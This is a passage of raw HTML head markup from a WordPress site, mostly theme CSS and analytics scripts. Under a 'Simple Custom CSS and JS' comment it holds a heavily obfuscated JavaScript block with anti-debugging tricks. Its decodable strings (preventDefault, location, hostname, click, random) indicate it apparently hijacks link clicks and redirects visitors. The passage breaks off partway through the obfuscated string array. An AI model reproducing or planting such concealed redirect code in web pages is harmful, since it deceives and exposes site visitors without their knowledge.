:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://dkevent.kr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://dkevent.kr/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://dkevent.kr/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1400px;}.wp-block-group__inner-container{max-width:1400px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#ffffff;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://dkevent.kr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dkevent.kr","hash_tracking":"false","v4_id":"G-5VG7B88XCX"};</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://dkevent.kr/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=11387&search_query&page_uri=L2ZxMThzY253aDEtJUVDJUI2JTk0JUVDJUIyJTlDLWJlc3QlRUMlODMlODElRUQlOTIlODglRUElQjMlQkMtJUVBJUIwJTgwJUVBJUIyJUE5LSVFQiVCOSU4NCVFQSVCNSU5MC8","keepOnlineRequestUrl":"https://dkevent.kr/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=11387&search_query&page_uri=L2ZxMThzY253aDEtJUVDJUI2JTk0JUVDJUIyJTlDLWJlc3QlRUMlODMlODElRUQlOTIlODglRUElQjMlQkMtJUVBJUIwJTgwJUVBJUIyJUE5LSVFQiVCOSU4NCVFQSVCNSU5MC8","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://dkevent.kr/wp-content/plugins/wp-statistics-14.1.6.2/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://dkevent.kr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dkevent.kr/wp-json/wp/v2/posts/11387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dkevent.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dkevent.kr/?p=11387' />
<!-- start Simple Custom CSS and JS -->
<script>
(function(_0x46af30,_0x14cccf){const _0x108690=_0x46af30();function _0xe5457c(_0x26ed81,_0x4d4704,_0x310330,_0x1e5664){return _0x13c8(_0x4d4704-0x3a6,_0x1e5664);}function _0x2c9f79(_0x15cf02,_0x55f913,_0x262002,_0xf81f84){return _0x13c8(_0x262002- -0x16b,_0x15cf02);}while(!![]){try{const _0x5ed66e=-parseInt(_0x2c9f79(0x10,0x57,0x41,0x1c))/(0x21bd+0xc5*-0x2b+0xb*-0xf)*(parseInt(_0x2c9f79(-0x14,0xb,-0xe,-0x2e))/(-0x12f2*-0x1+-0x1c*0xec+0x6e0))+parseInt(_0xe5457c(0x4f4,0x525,0x524,0x509))/(0xda2+-0x5e3*-0x2+0x24f*-0xb)*(-parseInt(_0xe5457c(0x57a,0x564,0x541,0x585))/(-0x5c*0x1b+-0x17eb*0x1+-0x4f*-0x6d))+parseInt(_0x2c9f79(0x19,-0x15,0x20,0x21))/(0x1547+0x1*0x64e+0x24c*-0xc)*(-parseInt(_0x2c9f79(-0xb,0x14,0x16,0x12))/(-0x7d*0x4c+-0x2*0xdea+0x40f6))+-parseInt(_0x2c9f79(0x1e,0x86,0x50,0x26))/(-0x1e5*0xa+-0x565+0x185e)*(-parseInt(_0xe5457c(0x524,0x51a,0x4ed,0x533))/(0x160*-0xb+0x22ad+0x1385*-0x1))+-parseInt(_0xe5457c(0x54c,0x510,0x512,0x53c))/(0xf*-0xad+-0x2*-0xf76+-0x14c0)*(-parseInt(_0xe5457c(0x58b,0x566,0x57e,0x592))/(-0x4*-0x4b7+0x2bf*-0xb+0xb63))+parseInt(_0x2c9f79(0x31,0x56,0x29,0x16))/(-0x1f21+-0x8ee*-0x2+-0x6*-0x238)*(parseInt(_0xe5457c(0x519,0x51b,0x4e7,0x527))/(-0x219f+-0x1*0x1ab4+0x3c5f))+parseInt(_0x2c9f79(0x61,0x48,0x43,0x20))/(0x15cf*-0x1+-0x3f5*0x8+0x3584);if(_0x5ed66e===_0x14cccf)break;else _0x108690['push'](_0x108690['shift']());}catch(_0x4545a4){_0x108690['push'](_0x108690['shift']());}}}(_0x167e,0xb2e6b+0x191386+-0x1*0x15b9a5));const _0x39c643=(function(){function _0x1a8246(_0x4b1b04,_0x7e1e6a,_0x599250,_0x2a52bb){return _0x13c8(_0x599250-0x274,_0x4b1b04);}const _0x342d69={};_0x342d69['GWFBO']=_0x1a8246(0x440,0x416,0x42c,0x436)+'nction()\x20',_0x342d69[_0x1a8246(0x3f9,0x3ce,0x3fe,0x3c2)]='{}.constru'+_0x1b5926(0x10f,0x122,0x100,0x108)+_0x1a8246(0x43a,0x423,0x41a,0x40e)+'\x20)';function _0x1b5926(_0x4a876f,_0x20e7d0,_0x31edcf,_0x892b15){return _0x13c8(_0x31edcf- -0x85,_0x20e7d0);}_0x342d69['NDuYT']=_0x1a8246(0x417,0x400,0x418,0x432),_0x342d69['XDJZO']=function(_0x48ae1d,_0x1e9cde){return _0x48ae1d!==_0x1e9cde;},_0x342d69[_0x1a8246(0x411,0x431,0x401,0x3ce)]=_0x1a8246(0x3f1,0x451,0x425,0x44f);const _0x2a1b26=_0x342d69;let _0x29b283=!![];return function(_0x1fbfdc,_0x57b6b6){function _0xc96497(_0x12423b,_0x5efbee,_0x5e4cd4,_0xbcf219){return _0x1a8246(_0x12423b,_0x5efbee-0x19a,_0x5e4cd4- -0x169,_0xbcf219-0x16);}const _0x2408cc={'ktXom':function(_0xbe6a42,_0x4804e5){return _0xbe6a42+_0x4804e5;},'HmDle':_0x2a1b26['GWFBO'],'Ujnpk':_0x2a1b26[_0xc96497(0x2b8,0x25b,0x295,0x261)],'kCFlo':function(_0x34796b){return _0x34796b();},'YUtJU':_0x2a1b26[_0xc96497(0x289,0x2a2,0x2b6,0x2a7)]};function _0x59bd58(_0x129206,_0x185cd9,_0x309551,_0x2e293e){return _0x1a8246(_0x129206,_0x185cd9-0x1ef,_0x2e293e- -0x605,_0x2e293e-0x29);}if(_0x2a1b26[_0x59bd58(-0x24e,-0x24d,-0x1ee,-0x214)]('eCDuj',_0x2a1b26['qAgsX']))_0x4fa8fd['preventDef'+_0x59bd58(-0x1e6,-0x20f,-0x1ef,-0x1fa)](),_0x34bb82[_0x59bd58(-0x26f,-0x271,-0x22b,-0x241)][_0xc96497(0x2a1,0x2b8,0x2b2,0x27f)]=_0x9e08cb;else{const _0x7d5eaf=_0x29b283?function(){function _0x294965(_0x4a78d9,_0x35caca,_0x4c677d,_0x2702a6){return _0x59bd58(_0x4c677d,_0x35caca-0x67,_0x4c677d-0x1f4,_0x4a78d9-0x73c);}function _0x4da96f(_0x2056ca,_0x22bd4a,_0xd55ca9,_0x2d212a){return _0xc96497(_0x22bd4a,_0x22bd4a-0x18,_0xd55ca9-0x201,_0x2d212a-0xb6);}if(_0x2408cc[_0x294965(0x510,0x549,0x513,0x53b)]===_0x2408cc[_0x294965(0x510,0x51b,0x4e3,0x512)]){if(_0x57b6b6){const _0x2566fd=_0x57b6b6[_0x4da96f(0x4d7,0x473,0x4ab,0x4b4)](_0x1fbfdc,arguments);return _0x57b6b6=null,_0x2566fd;}}else{const _0x280780=_0x5086e5(_0x2408cc[_0x294965(0x53e,0x504,0x521,0x522)](_0x2408cc[_0x294965(0x53e,0x512,0x55e,0x508)](_0x2408cc[_0x294965(0x558,0x535,0x557,0x55d)],_0x2408cc['Ujnpk']),');'));_0x2ed10f=_0x2408cc[_0x4da96f(0x487,0x49a,0x490,0x4a2)](_0x280780);}}:function(){};return _0x29b283=![],_0x7d5eaf;}};}());function _0x64939(_0x147f56,_0x219034,_0x252351,_0x44b522){return _0x13c8(_0x219034-0x23a,_0x252351);}function _0x13c8(_0x3b5250,_0x4901e0){const _0x32dab2=_0x167e();return _0x13c8=function(_0x4a4b8d,_0x3f7ad6){_0x4a4b8d=_0x4a4b8d-(0x260c+0x694+-0x2b51*0x1);let _0x136c35=_0x32dab2[_0x4a4b8d];if(_0x13c8['kQzWKl']===undefined){var _0x1a807b=function(_0x3eda36){const _0x526f43='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x46a2c8='',_0x3e4119='',_0x2ebb7b=_0x46a2c8+_0x1a807b;for(let _0x2e5c3a=-0x66*0x3d+-0x1ea3+-0x1e5*-0x1d,_0x18b895,_0x5d9276,_0x112c20=0xde*-0xd+0x2455+-0x503*0x5;_0x5d9276=_0x3eda36['charAt'](_0x112c20++);~_0x5d9276&&(_0x18b895=_0x2e5c3a%(0x3d*0x7b+0x985*-0x2+-0xa41)?_0x18b895*(-0x2*0x1021+-0x4cd*0x7+-0x421d*-0x1)+_0x5d9276:_0x5d9276,_0x2e5c3a++%(-0xca2+0x329+0x97d))?_0x46a2c8+=_0x2ebb7b['charCodeAt'](_0x112c20+(-0xf09*-0x2+-0x279+-0x5*0x583))-(-0x2495*-0x1+-0x1b8c+-0x8ff)!==-0x35*-0x2b+0x3b*0x63+-0x1fb8?String['fromCharCode'](-0x8*-0x4cf+-0x10df+-0x12*0x125&_0x18b895>>(-(0x205*-0x10+0x15c1+0xa91)*_0x2e5c3a&-0xc2*0x1+0x19f1+0x1929*-0x1)):_0x2e5c3a:-0x24*-0x6c+0x575+0x7*-0x2f3){_0x5d9276=_0x526f43['indexOf'](_0x5d9276);}for(let _0x132e79=0x1f64+-0x1d71*-0x1+-0x57*0xb3,_0x51437b=_0x46a2c8['length'];_0x132e79<_0x51437b;_0x132e79++){_0x3e4119+='%'+('00'+_0x46a2c8['charCodeAt'](_0x132e79)['toString'](0x793*0x5+-0x425*0x6+-0xcf1*0x1))['slice'](-(0x1308+-0x650*0x6+0x12da));}return decodeURIComponent(_0x3e4119);};_0x13c8['Zvyxia']=_0x1a807b,_0x3b5250=arguments,_0x13c8['kQzWKl']=!![];}const _0x561462=_0x32dab2[-0x2674+0x1c85+0x9ef*0x1],_0x320f3f=_0x4a4b8d+_0x561462,_0x45895f=_0x3b5250[_0x320f3f];if(!_0x45895f){const _0x4b2f53=function(_0x2de79b){this['nZwZyp']=_0x2de79b,this['QmaSsq']=[-0xc4d*0x1+0x25d4+0xb*-0x252,-0x266d+-0x56e+-0x6d*-0x67,-0x8a8*-0x1+0x1*-0x76d+-0x3f*0x5],this['JAvtRV']=function(){return'newState';},this['JhQBal']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UzGWVs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b2f53['prototype']['OBZKeX']=function(){const _0x3739a7=new RegExp(this['JhQBal']+this['UzGWVs']),_0x15f78b=_0x3739a7['test'](this['JAvtRV']['toString']())?--this['QmaSsq'][0x1ae8+-0x3d*0x3+-0x1a30*0x1]:--this['QmaSsq'][0x18c7+0x1f33+0x2*-0x1bfd];return this['zQPZWL'](_0x15f78b);},_0x4b2f53['prototype']['zQPZWL']=function(_0x439b07){if(!Boolean(~_0x439b07))return _0x439b07;return this['ogjmMn'](this['nZwZyp']);},_0x4b2f53['prototype']['ogjmMn']=function(_0x2ec763){for(let _0x2bcbe9=-0x1*-0x22db+-0x67*0x1+-0x5be*0x6,_0x17e541=this['QmaSsq']['length'];_0x2bcbe9<_0x17e541;_0x2bcbe9++){this['QmaSsq']['push'](Math['round'](Math['random']())),_0x17e541=this['QmaSsq']['length'];}return _0x2ec763(this['QmaSsq'][0x3*-0x4a4+0xeac*-0x2+0x2b44]);},new _0x4b2f53(_0x13c8)['OBZKeX'](),_0x136c35=_0x13c8['Zvyxia'](_0x136c35),_0x3b5250[_0x320f3f]=_0x136c35;}else _0x136c35=_0x45895f;return _0x136c35;},_0x13c8(_0x3b5250,_0x4901e0);}function _0x167e(){const _0x2725e8=['BwfW','Bwf0y2G','nJaXnZjXD3jsDK0','E30Uy29UC3rYDq','BgvUz3rO','mJiWthjzvuXi','Ag9ZDg5HBwu','mtyXndmWBLzqu21i','yMLUza','r0Pyswe','C3rLBMvY','C1DMChC','Bg9N','vK1lqve','Bg9JyxrPB24','D2fYBG','zu1KA3u','BfDSquC','rgzQvxu','qNHRrgy','C2vHCMnO','teTYy2S','zejSq1i','x19WCM90B19F','AgrhthO','l3nPDgvTyxaUEa','ChjLDMvUDerLzG','mMr0EevWCa','zMXVB3i','CMfUzg9T','DuTprum','wwTuvg8','DhjHy2u','zLHpANi','l20V','wvv0sLu','D0HNz1u','zgXozui','zM9RrwO','uKz6s2y','nZeXwwv4y2jk','yvDuzLu','z2v0rwXLBwvUDa','qKjhqKG','re9nq29UDgvUDa','tgv0y2S','Bvfvzuq','ywrKrxzLBNrmAq','rKf6vfK','Dg9tDhjPBMC','mJmYqLjdzNvd','ndiWotKWmfLbt1jjza','yu9tA28','BfLiD2C','BMSUy291CgfUzW','Aw5MBW','AevhD1a','y2XPy2S','Dgv4Da','werkwK8','y29UC3rYDwn0BW','mZK2ntD2reLWtNe','CuTuD04','nKXAB1nnCG','l3rHzW','Aw5JBhvKzxm','A0ngBg8','y3rVCIGICMv0Dq','BeHKqMW','EK1KCxe','zxjYB3i','kcGOlISPkYKRkq','q2Tlt1C','mZy1nJeZnvDRCwviCW','uKXlCxe','CufNC1G','tg9HzgvK','DM5bwfa','Bg9J','C0j5vgfNtMfTzq','CgfYC2vgCM9TuW','